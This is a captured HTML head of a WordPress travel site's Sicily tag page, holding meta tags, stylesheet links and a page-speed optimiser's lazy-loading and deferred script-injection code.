

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/tag/sicily/
body_size: 128043
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Sicily &#8211; Urgtravel.com">
<meta property="og:type" content="website">
<meta property="og:url" content="https://urgtravel.com/tag/sicily/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<title>Sicily &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/tag/sicily/">






<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1"></script>
<script src="[data-uri]" type="text/javascript" id="ajax-form-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="ajax-form-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8792437825509ec547e911872833c7c0_ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="addtoany-core-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" defer="defer" id="addtoany-core-js" data-cfasync="false" defer src="https://static.addtoany.com/menu/page.js"></script>
<script type="text/javascript" defer="defer" id="addtoany-jquery-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/add-to-any/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5ef26b5e47e6951f43ecf2b1fc645222_addtoany.min.js?ver=1.1"></script>
<script type="text/javascript" id="woo-title-limit-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woo-title-limit/public/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-49cea0a781874a962879c2caca9bc322_woo-title-limit-public.js?ver=2.0.6"></script>
<script src="[data-uri]" type="text/javascript" id="WooZone-frontend-script-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="WooZone-frontend-script-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2"></script>
<script type="text/javascript" id="bootstrap-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-48ef86fbd9073e7e682df849e8f6ee89_bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="scrollbar-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b4e42d596127ea16f0150021ddf74901_perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="magnific-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/magnific/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-be3333626c57af03599abcb59b325e09_jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
